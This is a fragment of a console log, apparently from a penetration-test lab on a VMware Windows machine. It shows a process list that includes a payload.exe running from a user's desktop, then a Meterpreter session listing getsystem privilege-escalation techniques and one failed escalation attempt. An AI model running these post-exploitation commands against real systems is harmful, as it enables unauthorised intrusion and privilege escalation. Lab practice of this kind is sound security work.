 1564  504   vmtoolsd.exe             4294967295
1628  2028  cmd.exe            x86   1           PROJECTMENTOR\jdoe  C:\Windows\system32\cmd.exe
1672  2028  payload.exe        x86   1           PROJECTMENTOR\jdoe  C:\Users\jdoe\Desktop\payload.exe
1804  768   audiodg.exe        x86   0
1832  420   conhost.exe        x86   1           PROJECTMENTOR\jdoe  C:\Windows\system32\conhost.exe
1864  504   TPAutoConnSvc.exe        4294967295
1956  504   svchost.exe              4294967295
1988  504   dllhost.exe              4294967295
2028  2760  explorer.exe       x86   1           PROJECTMENTOR\jdoe  C:\Windows\Explorer.EXE
2156  420   conhost.exe        x86   1           PROJECTMENTOR\jdoe  C:\Windows\system32\conhost.exe
2204  1900  taskmgr.exe        x86   1
2228  504   svchost.exe              4294967295
2236  884   dwm.exe            x86   1           PROJECTMENTOR\jdoe  C:\Windows\system32\Dwm.exe
2316  2028  vmtoolsd.exe       x86   1           PROJECTMENTOR\jdoe  C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2568  504   svchost.exe              4294967295
2684  504   SearchIndexer.exe        4294967295
2936  504   taskhost.exe       x86   1           PROJECTMENTOR\jdoe  C:\Windows\system32\taskhost.exe
2960  1864  TPAutoConnect.exe  x86   1           PROJECTMENTOR\jdoe  C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h        Help Banner.
-t <opt>  The technique to use. (Default to '0').
0 : All techniques available
1 : Service - Named Pipe Impersonation (In Memory/Admin)
2 : Service - Named Pipe Impersonation (Dropper/Admin)
3 : Service - Token Duplication (In Memory/Admin)
4 : Exploit - KiTrap0D (In Memory/User)
meterpreter > getsystem -t 1
[-] priv_elevate_getsystem: Operation failed: Access is denied.
meterpreter >